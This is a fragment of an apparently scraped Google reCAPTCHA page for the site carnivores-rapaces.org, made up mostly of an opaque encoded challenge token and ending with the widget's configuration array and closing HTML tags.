q/Dhzg/ZsKfwqvDjxkfbMO7w47DiMK9w6vDolzCu1NUaMOfFcKnCMKhw4fDn8K4Hxl4wofCjMO/[base64]/AMK2w5QpLcKBXcKSwp83MMO0w5Vpw4jDicKpw7TCuQXCmlkkY8Ohw4knCyjCvsKvF8K+A8OKfgoTEk/CrsOieRQVTsOsV8O2w4Z4G23Dq2YgMhZZwql+w5oad8K3T8O4w7bCsTnCuQZfVF/DjgfDiMKmKMKiZzkzw6wkbm7Cl1E/wrEGw5HDn8KAK2DCmGfDvMKoS8K/R8Ouw4cZfcONY8KsM3TCux9tGcO6wqfCjQA9w6PDhsO5ZcKdQcKEMV96w6Z8w6BTwpAqCBUpQ1LCs3fCmsOAHS0ew4LDocK0wrDCrA9iw7gBwr/CvznDuQQiwr/CqcO4DsOCFMKSw4JlFcK7wohOwovCmsKeWiwHV8OfBsKHw6DDolYDw5MWwprCl07DolF2YsO4w4gJwrcaN0bDlsOLeH/[base64]/CkGXDr1FIw4tfb8KIUcOdw6LCpsKtHlDDi8OEwozDjcKzw5N+w6N1bcKPwpjCsMKCw57CnGjCpMKEYSxPTVXDssK/wrIuJRwPwq3DtkErZcKAw4BNZcKmRBTCtB/CtzvDr21IVBLDh8K5w6NUecO5TynDpcOhTnh6wrrDksKgwoXDgHnDmVZ2w4ZsW8K4OMKIbxUXwpzCg1zCm8KGFkrDuUgXwqrDocO/wq8iIMOEWXvCksOwaUjCqHVEZcOjYsKzwqTDl8KQXsKObcOuN2spwqXCjMKcw4DDscK6LXvDpsO0w5wvPMKZw6DDgMKUw7ZuSSPCrMKcJB4ffC/[base64]/[base64]/DkVBuwq8iw4lVw609VmPDrFTDo8KWw53CqMKNYsKIH0NEe2vDgsKTLj/DmXk1woDChn5Ew7oNOWM7fC9xw6PCvMKkfVY+wo/CvCBcwospw4PChcKGeQTDqcKcwqXCiEbDjRN9w7PCssOHV8KbwrHCmcKJw4h6wroNIcOHC8OdDsOxwrnDgsK0w7PDqxXClWvCrcKoVsKqw6DDssKnU8Ojwr8HGj3ChjbDqWtTwoTCpxF/wo/Dj8OJLsKOQMOCLDvDo2jCnsO/NsKOwoxXw77Dt8KTwoTDhTUvXsOmV13CqVjCunLCr1rDrFA3wokQRsK1w7DDgsOvwqxIeBTCm30baFDDscOqIMKUYB4dw4wOVsK5c8ONwqzDjcOsACnDncKEwr/DsTY9wqHCisOoKcOqWsOsHxbCqsOeccO/bxYJwqE+w6jDicOZFcKdM8OlwqbDvCPCp1ksw4DDsCDDshtcwpzCgCQuwqMJA2shwqIhw4BZG2TDlBfCuMKAw7/CsHzCuMKCFMOpJmJtDsOPEcORwr3Dp17CgMOSHsKCMiPDmcKZw53DqcKRJkjCi8O4XsKwwqFkworDhsOGw4vCi8KfETzCqGPDjsKxw5hDw5vClcOwIG8QJG1gwo/Cj3RhEijChXtpwrTDocK4w6weCsOXw5lDwppCwqpHSjPCrsKywr5yVcKUwowoHMKhwr17wp/CmSFnIsKbwqnCkcOxw7NZwqrDuULDkWIYVDsRZWHDqsKPw6Vac2Mbw43Dk8Kdw4/Cq1nCnMOwfFM4wqrDtm8sPMKQwq/DucOJW8OOHcOJwobDhwx9RlnClj3Di8O+w6XDskfCksKSOAXCrsOdw7J7aC/Dj2rDpwXDiivCrzIzw4rDkn9QMDkZFsKySxtCAybCi8K8bHkRRsO3FsO/wr5cw6JIcsKFWywWwq3Cr8KHCTzDjcKTMcKIw6RqwocSIHl5w5LCtBHCoghqw7Z+w4U9N8OTw4NLczLChcKkZl4Uw6fDt8KJw7HCkcO1wozDnkvDmzTCnEHDuGbDosKaRirCgk8rCsKfw7R2w6rCtV/Dl8ORKH7CpmPDv8O/A8OWB8KEwprCpUkuw74wwoIfFMO0wq1VwrTDjFPDrcKdKkbCtiwDYcOaMnvDmQk+AHpHQsK4wq7Cr8O9w4FcIF3CusKGZz1Ww50cF0bDo1LCl8K3asKjRcOjZMKZw63CvSbDnH3CncK2w4lpw5ZaOsKdwoDCiiHDmQzDl3/Dp1PDrAXCm1jDtCEuenvDiigjSU1bF8KNVzPDvcO1w6XDucKGwpJOwocCwrTCtBLDm3t9QsKxFC0RTwfClMOdCw7Dh8OXwr/DjABdPX3CtMKxwppce8OYwoUbwrp3F8O3ahguDcODw7M1ZH9nw6whY8O1wogtwo17BcOTaBDDtMO2w6Ufw6jDisOJBsOvwpNIScKsf3zDoFbCpW3CqXp1w6grUlBQElvDtiYvE8OlwrQcw7/ClcKMw67CqkgiBcOtasOZQWZEA8Olw4AVwqrDtAELwqhuwr5JwpTDhThQJhRFDsKMwprDrDfCu8KCwpvCoyHCt2bDm0Qaw67DoD9AwqXClDUeacOgF1UNPcKGX8KCJhPDs8KxNsOswo/[base64]/Cq8KSw51PfsOiOcOmw74nJEvDl8KicXnCtToVw6Yzw69PEXrCnR9vwpsVYSTChiHCn8Ohwowfw4BTJMKnLMK1D8OxLsO5w67DscO7w7nCjz8Bw7d/dX9YdyEkK8KoZsKWKcKaeMOUYQocwotEwp/CtsOZDsOjZMOCwrxFA8O4wqAjw4HCp8O5wr9Sw4QMwqjDnz4CRi3DgcOXd8KtwovDjsK6G8KDUsKRBG3DqcKLw5XCjyp7wpPDmcKFNMOFw7cdB8O6w7PCsSNaJFwdwrY2QkrDgxFIw7nCjcKswrIEwqnDu8OMwp/CmcKmMlPClHDCmwDDnsKiw4xDdcOHS8KlwqhhJizCnnXCqyQvwqJ1SSPCo8KIw63DmT18DgB5wopGw71gw5hSZxDDvHjCpkJLwpknw7x6wpYiw7TDkGbCh8OwwpjDvcKtfTk8w5/DhD/[base64]/w67DkBhkw4BvwoDDm8OuwqFJPEQeQ8OIw5RWwr87YjVwWMOUw7cXeVwfZBfChVHDjARYw5rCr27DnsOEAUhrTsK0wojCnwvCoAAoKxjDjMOKwrEMwqdIGcKow57CksKpwovDvsOIwp7CjMKPBMKCwrnCtT/CmsKiwp0VUsKDeFVawo/DicORwpHCuRPDpT1Qw7vDinwbw6IYw6vCncO/FQDCn8Ofw79bwpjCn2MiXAzCp1DDvcKtwrHCg8KQGMOkw5hBBMOZw7/Cj8O1ZCTDgFLDt05rwo3CmS7Cm8K5GB13PwXCocOhRMO4Uj/ChAjCiMO/wp0two/DtgzDpEpNw7LDrW/CtmvDmMKJXMOMwoXDmAlLPlXClTQHKcO+cMKXWlcyCELDvVQGZVjCihp+w7R2wpbCtsO1a8O7wr/ChcOaw4jDpnhxD8KnR2zCiQM8w5vCnMKdcH0OQ8KGwrkNw5coCCnDocKzTcK6bHnCvWTDnMOfw4BVFUw9XHFDw55EwqJNw4LDocK7w6/[base64]/CjMO9ecOaMFvDtFDDvCnCs05EVsOkwrBcw4TDhcKSw6PCrAjCs1xbDARINmp5WsKsHAZkw4/[base64]/[base64]/w7rCgcKTWsKYdCYHw49ZVXnDksKJSjrDtQx/[base64]/OMOAw5ZjD8OYYD7CiEdBwqc7w5nCm2JtwqNSDcOvb3rDpCLCmHYLBk9Rwrh1wpbCtk5iwrcdw6RjaxbCpMOJQMO0wpDCl30NZABMHhnDu8Ogw6XDicKBw49xY8O5Z1Z9wo7CkBB/w4TCssO7PS7DpsKawoEGPHvCjh5Zw5xxwoLClHINTcORTmFzw5IsDMKfwokgwqFGRcOyWsOaw49/[base64]/DoMKOw7TDu8O6wqLCv8K3wodKwrtZwr3DgFpDwo3Dq20fw5rDvcO6wqwnw6nCvBgbwpjCvk3CusKmwqUlw4ZfWcOfUj1zw4HDnUjCvCjDkwDDvA3CgMKFI3FgwoU8w43CiTfCnMOVw4Uswpc2EMOtwo/[base64]/Du8Kcwr/Ctw/CgA3CnMOOwpHCt8OfwotZwpt+AsKMwp8HwowPTcOJwp5NbcOPw50abMKwwoU9w71mw4jDjx3CsC3DoFvCjcK+asOHw4N4w6/Dq8OyDcKfNHovVsK/Xw4qLsOGacOJU8OxMMOcwpvDjG/DgsOWw7fChjPDrghcaA7CvioNwqlPw6g5woXCjAzDsU/DocKZCcOxwptPwq7Dg8K4w5zDokZ1bsK/J8KQw7DCosKhChxrP2bCgWotwrLDtHhxw4PCrE3ConVBw54tJUTCj8OSwrQMw6fDiGdBG8KYOsKoDsKjLwJZCsO1cMOFwpZOWB7Ck0PCt8KBS19sFSJKwqszKcKQw7hIw5zCoWJJw7DDthXDo8Ocw6fDii/DsRXDojd/[base64]/wqRjQnrCq8O4CRxoNldLwqfDrktAw6DCtsK+fMOBMFZfw5I6NcKjw6vCusOEwr/CgcOBfFpdJCFcKVtGwr/DkHd/Y8O0wrAMwpx9GMKPF8O7GMOXw7nDlsKGOcOqwoXCk8KRw6I2w6Njw6w6ZcK6ehtPw6TDicKZwo7CoMKbwp3DmTfDvmrChcKTw6UYwrXCn8KbRcKnwoZ4WMOew7vCuBUnDsK5woQBw7QCw4TCo8KhwqY+HsKgVcKIwqLCjnjCn3XDuidmTSYyKnHClMKJLsO/C30RGU3DiSZCDy0sw6A4ZHTDsysIAg3CqC9Xw49cw5llEcKUPMOMwo3DqMKqd8OkwrxgHDQ5P8OMwqrDkcO1wrwHwpN8w6LDjMKEH8OEwr8DScO6wqkrw7fCgsOywotCJMK0L8O9X8OEw71Ew5JGw5Vew4zCpyYNw6XCi8OHw7FHC8KXIAfCi8K8U2XCpkfDksO/wrTDvSgzw4bCrsOAasOaZMOdw4gKaXNlw5XDv8OuwpQ1RE3DkMKrwrXCnCITw7jDscOhfFPDrsO/Lx/Cs8ONNCXDrl8nwrDDry/DqTpGwr96Z8KmMEB5wpzDmsKMw4/DrcKfwrXDq2cSCMKDw5HCh8KgNFMkw5PDqGZGw5zDmVdFw6TDo8OdBkDDk3DClsK1IkRtw6bCncOpw6QHw4/ChcOywopVw6vDlMKzMFUdRQZJDsKHw5rDsUMYwqYUO3bDgcO/QsOTE8O4GyVJwpvDswFcw6/[base64]/wonDvVvClFjDgsOkwpjCicKtw5MxIMOPCcOWARciN8KBw5rCtjVmKlPDj8KmB1jCjsKdwoVzwoXCsB3CpU7CkGjCj2/[base64]/[base64]/Cv00QwprCisKcKMOgwqMRwq0YGFo5wr4VVsKcw6M1FWQxwoMIwp/DjVrCu8OVDkQ6w73CsCpEDMOCwoXDrsOxwpTCuHjDrsKlZBRrwrDCl0x9PsO4wqJ5wpbCocOYw755w69FwpvCq1ZvSy3Ci8OOBhEOw43CpcKrZTAgwrbCvkrCth0cED/[base64]/CoSLCjMKPw49ew5bDuSrDlcO1ZMOBGsOtDXNYeHkEw708d3zCtsK5D0Maw7HDgE1pfcO1fG/DiDPDq2k1BcOjIiTDocOJwoHCmnQQwojDiTxyOcO8NVw+A0/CoMKzwr53fTLDisOtwrPCgcKtw6cFwpTDgMOUw4nDk2bDjMKww5jDvBnCiMKdw5TDu8O4PEnDvMKzDsOCwrgzW8KDJ8OFE8K9JEcNwpYzfsOZK0PDjEPDunvCk8OIZBDCgl/Dt8O5wo3DgGfCmMOJwqxUFXAmwrRVw50cwqjCtcK+UcKlBsKuPTXClcK9TMO+YyVMw5rDrsK2w7jDu8Knw7/[base64]/[base64]/DnMOfLcKzw7PChMKQw7kkEcKaKTx1w48wE8KZw4oYw6FCf8Kww7RZwoU0wrrCkcK/[base64]/[base64]/CuWPCosOJw6XDr8Ouw6s2KDXCg0rDizYuK0TDo2Ilw6U9w5LDmG/CllnDrMKvwrXCo2YEwrXCusKswrc+WMO/wp14P1LDtFImZ8K5w7cJw6XCtMOdw7nDrMOSLnXDtcKbwpvCgC3DisKZDsKbw7rCnMK4wqfCiSZGMMKmTy9yw7xaw60rwrYUwqkdw63DgR0+G8O+w7F0w7J/clo0wpHDoQzDoMKgwqnCmRvDlsOow73Cr8OXS1dOOU9pD0UaOMO0w5/[base64]/Cu8K/WsKCwoAGwpjCqsKhd8OFWDsnwo0hb8K6wq3CiQjDscOfb8OUYkvDuHwuHMOEwoRcw5jDmsOFC3RpA0NvwppQwrUqG8KTw4AGwovDikl4wobCkWJZwozCgC17ScOhw5rDhsKtw6TCpi9SBm/[base64]/HA0EUsOLwoHCryvDtsKXwpLDkiI4eh0LZkt1wqQRwp/DhTMrw5fCugrClhbDgsKcXcKnEsKEwoIaaxjDocOyMXzCgMO2wqXDvijDrEE2wqbCjSkowqTCvxzCkMKXwpFdw4/Dm8KDw7huwrtTwodVw69qIcKeV8KFZmHDnsOhFmAlV8KYw6Idw4DDin3CtTZmw4PCocOfw7xJEMKjJVHDqsOuc8OyBy7DrnTDvMKVdw5bGyTDscO5XmnCusO4wqDDlkjCk0bDvsK/woxwdQINDMOOflJewoUpw4ZvSMK0w4ZfU0XDnsOQwo/DtsKaJMOCwoNzAxTCqXDDhsKHc8Ozw73DvcK7wrzCocOmwrbCjXdnwrI5e0bCkQsNfGfDkGfClcKIw6LCsHZWwpMtw5tdwodOesOQUMKMLnzDo8Orw6VgFC5/b8ODLDYuQMKew5psT8OsO8O1a8KjaCHCnGZuH8K0w6xLwq3DjMKvw6/DtcKsUy0EwqZJe8OBwofDs8K3DcKbB8Kuw5I/w4UPwqHDhlrCh8KYDGEUWE/DpyHCsDInLVhfXj3DohvDr3TDscO7Xy4jVsKbwrXDj0HDlTnDiMKJwqzCoMKbwrwUw5otIynCp0bCsWPDtzLDkVrCnsKAFMOhZMKvw6DCt2xyeiPCvMKLwpstwrgETynCki08AC0dw548RA1Lw4QCw4PDj8OXw5dXYsKWwoZmDFlJJlTDtcOcNcOMW8K/[base64]/DqTwpwr/CucO+woTCosKEFAdIwoF9wozDuygJHMOaw6DCpgkWwp58wrIzb8KRwq3CsX88Q1tiD8KtC8OdwoAyNsO7XlHDrMKEJ8OQH8Opw6kiTMOAQsK1w51vZT/Cuw/DszZKw6h8c3rDoMKBecKywpkRQMODZMK8cgXCv8O1b8OUw7bDnsK4KFhRwrpOworDqkNOwprDkTd/[base64]/DqsOww6Eow6DDtBvDr8OdYcOwO8OdccKnc2d0w7xmC8OBLUXDssOuQz3DoHLDg21sf8O0w540wrFrwph+w5FqwqlGw7xSc0kiwr4Iw7Z1RV/DhcKHDcKUKMKFP8KUfsOpaX7DngQhw5xSXQrCmMOFAmMXTsKkV2/CmMOIMMOkwo3DjMKdXzXDq8KpJT/[base64]/CrMKfwrrDs8O+woPCl3UmEcKMwpkBdgPCs8OOwrgJbEtrw43DjMOdUMOtwphDQF3DqsKnwr8Bwrd9dMKqwoDCvcOgwpHCtsOjQlHDsVxGHA7DjmVvFD8RWcKSwrc7SMKGcsKvV8Okw4QAcsK7wq4GNsKBasK3flx8w7DCrMK1ZcO4Uz0vT8OgYcO+wrLClhE/[base64]/DvMObTMOsHMO2wqpLJMOzw5HCv8OLwp/Dq3ZKLgnDj1sXw7B0w6cHQMKZwq7Cp8Kxw7wfw4rCoiwNw6/Cq8Kewp7CrkQKwox4wrldBMKlw4/CtDvCskLCo8OjZMKXw47Dh8KkC8OxwoHCqsOWwroyw51hVErDscKhNggvwo/DlcOnw5vDt8KKwqV3wq3DuMKcw6xTwrvCk8OswrfCn8OAcRYlZCjDi8KeMMKSfCXDswUxFWjCpxk2w5rCsyrDkMObwp0rwoUUdl04e8KOw7gUKwd8wqvCoA0Fw5HDosOUdCBWwqc4wo/DlcOVGcOCw4rDlWJbw4LDkMOhFS3Co8K2w6bClR8tAFRaw7ByJsKSeT3CmjXDq8KsCMKuDcOEwojDqQnCv8OeVcKJwo7Dj8KyCMO9wrlVw6vDtytXV8K/wotQYxvDoj7CksKJwoDDpMKmw64ywpTDgm94DMKZw6Vbwolyw60sw5/CpcK/[base64]/Ckj7DnF0pwofCqT1awoXDhcOHf3gIFsORe0hzXWfDvcKcfMKGwqjDg8O1bXYEwoFkIsKVVcOVKMOvLMOILMOkwo3DncOfCmfCrBV+w4zCscK5acKEw4NCwpjDosO3F2NPVsORw7HDrMOFbSh0SsOrwqF8wrrDlV7CmsOhwot/TsKSRsOcDMK9wr7CksOGWXN2w6Rvw54Fwp3Dk2TDmMKjTcK+w5/DvnkdwrdTwqtVwr9kwq3DqgHDqVTCr1VQwr/CusOPwpTCilbCjMOgwqbDoX/Ci0HCpCPDh8KYRGLCm0HCucKqw4rDhsK8KMKzGMKRIMO/QsO0w4rCjcKLwrjCnBp+DAQlZFZgTMKUGMOlw7zDh8O1wqRhw7DDuCgxK8OPdiJResO1e2Bzw5UTwoUgNMKtWsO0M8KXacKaIMKhw5MBY3DDqMO2wqsgYMKLwqBNw4jCj1HCssOVw6vCn8Kpw7jDvcODw4AGwrx2c8OdwpltUk7DvsKaeMOVwqgqwr/[base64]/Sk7CgsO3w4QUw5MPwqzCoMK5wrNLU2cILcKOesKUwoxDw69AwrMkYcKowoNowqlNwpsrw6TDo8OXB8ODB1F7w4LCs8KXQMODCSvChMOGw4/[base64]/DhsOnwpUcAMKaU1g1RcKcUsOww5tgasKtFAjChcKdw6fDvMOoMcKqQQTDv8O1w4nCixDCosKbw5cuwpk9w57Dr8OMw6I1Y2xTWsKLwo15w4HDlVARwogVEMOzw78ow78NPMOICsKtw4TDh8OFTMKIw7RSw6TDo8O5YUonOcOvNh7CrcOywptLw41Twps4wo/DocOlVcKnw4bCn8Kbwq0icUbDp8KDw4DChcK8HjJgw5TDsMO7NUHCvsOrwqTDocOhw7HCjsONw4VWw6fCqsKOe8OMXMOAXi/DplTCrsKDYinCh8OkwqbDgcOONWczOycAw5htwphrw45vwrIOCWvCqEDDknnCvD0qfcO5OQoawqsJwrPDkxLCqcOWwopmUcOkRDLDpUTCusKUDg/CpkfCmEYrbcKJBUwmTg/DtMObw7lJwp49D8Kpw4bCtlHCmcOCw6QUw7rCq2TCqT8FQCrDkHlJWsKPD8KYHMKVQcK1EMKAQl7DnMO7J8OMw4LCj8KMLsKrwqRfJFTClUnDox7DisOKw5VfD3XCvDTDn2tgw40Gw5Jjw6sCd0lRw6xvEMOUw5Fbwq1zB2zDj8OMw63Dp8OAwqMcVT/[base64]/CtcKuV8OJwrfDvl3DpsKzR8KUTMK5w5Ncw5rDiWtww6fDuMO3w7rDhHfCqcOhTcKUDmhEIW4aeBxQw7Z2fcKvccODw6bCncOsw6bDjSzDt8KVLGjCp13CusKewqdqFRsswoZjw7hsw4LCoMOxw6LDu8KLYcOmFn0Gw5A/wr4RwrQlw6jChcO9VwvDssKjTGnCqRTDoR/[base64]/ACjCixJ7ScO5RX3DvypLIsKlNcO2TsKcX2MkbhMBw6HDkF0fwqs7B8OPw7DCvsOgw51Bw7RjwqfCucO+JcOEw4laagTDqcKrIcODwrcBw5ECw7vCtsOqwp41wrnDqcKbw7hww4nDo8KUwr3ChMKgwqt4L1zDnMKeBcOiwrLDv1R3wp/DrFhjwq0hw7Y2F8KZw6Mzw7N2w5bCsB5cwofCg8ODSHjCkwsiMzsWw55oK8KKcSE1w6V6w4zDhsOiGcKcb8OZSUDDh8OwSRbCvsKsDn8/P8OQw57DpzjDr1shaMKtXBrCt8KaJBcuTsOhwprDosOoOWB3wqTDpETCgsKDwp/DksOhw7Bvw7XCoTIKwqlxwrxUwp4lKxPDssKdw7gvw6JJBRokw4g2D8KWw4nDoyl3E8OtbcOLacK7w6HDjMO/WcK9KcOww4vCpCXDl27CujnDrcKXwp7CrsKfMAvDmGVMS8KYwpPCsGNXRCQgOGFWRMKnwrlTJkMeJgo/w71rw5xQwoV3CMOxw5BqJcKVwokDwrXCmcKnRncUHjHCpjhMw4jCs8KLbVkNwqFGMcOMw4zCqFrDn2Z3w7srT8OhGMOVfTTDnQXCicOtw4nCj8OGXh8RB0BCw7pHw7k9w5TCucO+O0/[base64]/[base64]/wr1EIcOEPMOCM2xLwobDuhDDtzvDti7CinzCuH18f24GV0xwwoTDlMORwrZ7T8KCYsOPw5rDsXPDu8KjwqguW8KVIlNxw6k8w4caG8O9IzMSw4YALcKTb8OXUlbCgkFyfMOvKWrDlCpEK8OYYMOrwoxiDcOmSMKnfsKaw4h3dwM2SBbCpGzCpCTCsmFFFF/Du8KKworDv8O+HDjCtBjCscKOw6/[base64]/DtcKswoHDncOdB8OMZMOhwp/Dt8OnVsOmSMKOwrTCnw7DnGjChXR5K3nDj8Ovwr/[base64]/[base64]/Cly/DlsOuwpsSwpHCiMKowrNqwocNZsKRIcK9HBF/wp3DhcK+w4rDvVTCgUIBwpDCjDgDFsOZHGoxw5cMwqV1TjfDhk1yw5RwwoXCicKdwrzCkVtSHcKLwqzCucKoP8K9AMOZw7JLwp3DvcOrOsOuScOZN8KTXgDCnS9mw4DDv8Kyw5zDjh7CqcOew70yKUzCvC56w48uO3zCmybCv8KnBF9yZcK0N8KfwrTDhUB/w5DCqjbDvATDsMOpwocwUwLCtsKSQhpvwrYbwqw+w7/[base64]/w4vClh0iwo8fw7DCpcK/ZW1KahpAwp/[base64]/[base64]/[base64]/DhwEgK8OZFcKhw6fDu8Ozwr/[base64]/w6B8wpnDtsO8w5bCmCrClsKbJ8KPw6PClMKufh3DssK6wrXCrzDCmEA3w5bDoBAHw5poYRDCqMKZwpfDoFTClHfCssKUwoNnw4tLw6sQwrc2w4DChCI6U8O7KMK2wr/Cnj18wrl3woM8c8O/wqTCqG/[base64]/[base64]/Ch8OIIwPCi8OzwoFmNsKNwoTDgnPCrsKawrMQw5RyWcK7D8O9PMK9OsKSEMOiQGPDrRXCpsOdw4/CuijClRpiw50naAHDtsKRw5rCpcO2MkvDg0HDqcOxwrvDm2kzBsKrwp9TwoPDugzDgsOWwr8Uwo1sc0XDq04kVR/CmcO0TcOCR8KUwr/[base64]/ChmITwqltw4NZwoLDpxBUw7ULJy1Lwr4+GMKUw4PDr2FOw60sCMKAw5LCoMOmwp3DpHl8VEgKGB3CscKYfD7Cq0FnfsOkPsOEwo0Sw6bDv8OfP287b8KRZsOQbcOVw6wPwpnDt8O6BMOqNsOUwo83VRtrw557woBpehkuEEjCsMK/aEnDnMK/wp3Cqw7Do8KlwonDkRwWVSw2w4rDsMOKMmcCw6QbPD8COzjDiwAMwqzCqcOzAUIldmYpw7zCvyzClh/CkcK4w6nDoURkw790w4AxcMOpw4bDtnNiwrMKXWF4w7sXLsOlCjnDvhgfw44ew6DCuktiOz1XwokgKMO0GVx/d8KWR8KREG1Ew4HDpsKowotcInTChRfCikjDiXNkCAvCj27CicKYDMOswqEbaBYWw6oUFCnDigNNfWUoGxk7PzVJwqJVw4s3w4xbPMOlKMO2eRjCohJpbjPCn8Odw5bDisO7w6ghbsORGEHClE/Dgldjwod1W8K2cgt2w6sew4zCqcKhw4J0Kkckw4JrZmLDo8OtexdoPGRaTk1Qfz5swqZnwovCrlcKw44Vw5krwq4Fw4ggw4I8wrlqw5zDtwzCmBlNw7/Dg0NTFQEaQCYuwphjEUYDSTfChcOZw7zDlkPDjn3DvRXCiXk9EHksJsOswqPCszZ8VMKPw58AwrrCvcKAw6ZHw6NbG8OvGsOoAyrCh8Kgw7VONMKywo9swrzCugjDocKtBCvCtFcKcATCu8K6ecK0w58Xw7nDjsOCwpPCnsKqBsOPw4BXw6jCmBLCqMOLwq/[base64]/DmcORasOWwoLDuBlkI8KbwqBjIsO2w4ZRY8KmJcK/ZUBdwqrDjcO4woTDj3UCwqZBwoXDimbDusK6SQZKw6l/[base64]/Dt2FLA3fCvsORw7EXSmPCu1fCoVfDuAoSw65Zw7fDn8KEwovCmsKNw6fDl2XCqsKMJEDCisOeJcOkwqIFE8KQQ8Kvw4ASw5V9NgrDiwTDjGgmbcKGG2bCnE7DlnQGfhNDw7ofw651wpwdw5/CpnHDisK9w7wKWsKvOVjChCEtwrvDksO8eHxxd8OaRMKbWn7CqcKDPBYyw7I6acOfacKMEglEEcOKwpbDillJw6gCwqzCtiTCpBHCtWNVZXvDvMO/wrTCqMKNS3PCnsO2SQ86AXALw4nCl8K0S8KZOy/ClsOgCBBMUSULw4VTcMKowrzClMOGwpgjZ8KjDUAswoTCmX9ZccOpwoHCg1kgYjB6w6zDhcOeLMK2w6fCuAslHMKYWA3DlFfCph8pw6kxIsOHYMO2w7vCkDLDh3EzDMOywohJTsOkw4DDnMK3wqZfB0ghwqnCtMOpTg9wSBHCqTYHacKCX8ObKXt9wrzDvA/[base64]/DlsOXw7zDrcKIwqsMwqp3w5RXe8Ocwqkvwo3DksKow7Q+w5jCt8KzScO/V8ODDsO5Oi14wosYw7xyNsOfwp05agXDncKgHsK7TzPCqMOtwr/DmSbCgMKWw7kcwpohwrkFw5jCoCMwIMKiLUhcBsKiw54sGVwvwoPCmA3CpwhXwrjDuEzDs3rClGZ3w5oXwpvDk2Z5KE3ClE/CnMK1w5dLwqFvWcKWw7LDmGHDkcOswoB/w7nDs8O+w6DCsgvDnMKNw4cjZcOqTC3CjcOvw6lRb39Rw4Efa8OTwqrCp1rDhcOZw4TCnDjCt8OibXzDoG/[base64]/DhhcWw4LDiG7DrcK1aULCtMObQy0Cw4xRw4haw6AcWcKvVcO3PkPCgcOKFsK2eRYefsOFwrQrwoZ5bMOkI1BrwoTDlUIxH8KUEmPCiX/DnsOHwqrCi3kbP8KdG8KBNRLDiMOMMHrCvMOFUjTCosKTQjrDqcKBKx7CvwnDnFjCqBTDjnzDpz8pwp/[base64]/[base64]/[base64]/Dkw/DmHXCrMKIw5FpPsOUwp/CpT/CnMOyEQHDvlA6cw9SFcKBasKkQSnDqzJBw7oDCXbDrsK/[base64]/[base64]/CmsOVwploHsKvw6p8NMKFw5zCkGzCiMOdwrHCoyNEw73CjxbCvCnCgMOQZCTDrXcdw4rChgwnwp/[base64]/ClMK5wrFOQwvCg8K3w6toP8KWwrrDrRbDoMO5wpzDskZ2ecORwoElUcKDwo7CqnwpFlXDn3U+w73CgcOJw5Iaah/ClRJIw4/Csm9DCGHDvWtHb8O2woFHV8OBcDpCwojDqcKgw6XCnsOEw5PDgS/Dp8O1wobDj0rCjsOlwrDCiMOkw44FEDXDiMOTw53Dj8ObfxkALTPDocKHwo1HU8OqTMKjw61PdsO+w65qwpnDuMOhw5HDmcOBwozCvXnCkDjDtkHCn8OgCMK/M8OOXsORw4rDhsO3HSbCsUdKwqM8wo0bw6nCuMKSwqlqwpzCmXUyUmEUwrk9w67Cth/CtGt8wqTDuicjMXrDsnJewrfCpxrChsOjfz8/FsOnwrLDssKOw4YIbcK0w6zCk2jCjyHCoE1kw7NuZwEdw4Fqw7I0w5kuNsK/aznCkMKBWgvCkTfCthvDpcKfSSQAw6rCm8OJTWTDn8KYRMONwr0NeMKHw6MyXmxzQRZcwo/[base64]/Dn8Omw4g7J8Kbw5rDqD4oGcK9YsK9w6LCjsKJTzDCtcKZH8Kqw6TDjwvCnznDvsOeCAgLwqXDtsOzZSMQw4lowpUnNsOmwrxLLsKtwq3DtBPCoSghA8Kqw5HCqT1nw4vCrmVHw4JWw6IQw7E+DnrDuxjCuWrDmMOPQ8OdEMKjwoXCt8KywqQowq/DgcKjMcO5wpZbw4V8TTQzBCEjwrnCqcKfDFbDv8K5R8KNAsKCHFHCqsOuwoHDrzQxezvDjcKUR8OxwrAnQhLDpEViwr/DnDjCtGbCgsOUUMOrYXbDmzHCk0vDksOnw6bDq8OPwp3DphlqwrzDgMOKfcOhw4dsAMKgbsK2wrpDB8KSwr9GWMKDw6vCsyQJJUTCgsOobS1Qw61Sw6/CqsK+P8OKwpVXw7bCtMOdB2YcBsKXHMOEwqjCtkbDusKFw6vCv8OUYMOWwp7DqcK8FTXDvcKDCsOPw5QuCAkBIcOfw41jCsOzwo/CiSnDiMKVTDPDlHbDhcK/D8Kgw5rDqcKsw5RCw7oEw6wKw5Mvwp7DmXVrw63DmMOxK3xNw6gzwoJAw6sMw4xHL8K5wqLDuwZUAMKTCsOKw47CicK/IRDCr3vCnMOYXMKvf1rCnMOPwpbDrsO4bX3Ds002wrgyw6vCsltRw5YQdAPDs8KvIMOSwpjCpyMqwqwZFGfCkSTCi1VZDMOVBSXDv2HDoVjDkcK5U8KmckbDkcO6HCQOKsKse1TCj8KwRsO4XsK8wqMbWB/DvMOeIsOcD8K8wrPDp8K1wovDsn7Cml85M8OseWvDmcKHwqxbwrDCs8ODwr7CpRNcwpsSwpzCgHzDqR1jByNKPcOQw6bDt8KgHMKpf8Ktb8OpbyFGZ04\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,945],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V+1+VKM6ALH0xsPdDpyjGO0mW4s3SEAjo9aDdG/oI4E\\u003d\x22,1,0,null,1,1768370866540,0,0,[49,21,32,227],null,[232,91,166,7],\x22RC-ARq1HHJCxBy9dQ\x22,null,null,null,null,null,\x220dAFcWeA4zwQmsAu0S2KYH7DKlbZgNrwtWqk4lTWOa0aMSc0XlBRp6qSKJhD0ovvECkPvHRbGTE9hpWVfbEVfmf_cwY7BDOFD31w\x22,1768453666505]");
    </script></body></html>

--- FILE ---
content_type: text/css
